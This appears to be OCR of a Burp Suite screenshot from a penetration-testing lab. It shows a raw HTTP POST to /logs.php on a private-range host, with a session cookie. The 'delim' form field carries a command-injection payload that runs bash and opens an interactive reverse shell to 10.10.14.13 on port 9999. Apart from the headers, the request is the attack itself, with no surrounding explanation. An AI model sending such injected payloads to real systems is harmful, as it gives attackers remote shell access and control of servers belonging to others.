 Request
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.129.95.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://10.129.95.185
10 Connection: keep-alive
11 Referer: http://10.129.95.185/file_logs.php
12 Cookie: PHPSESSID=mun5vu8441t4oqeelleukjueu4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 delim=
comma%3b+bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.13
/9999+0>%261'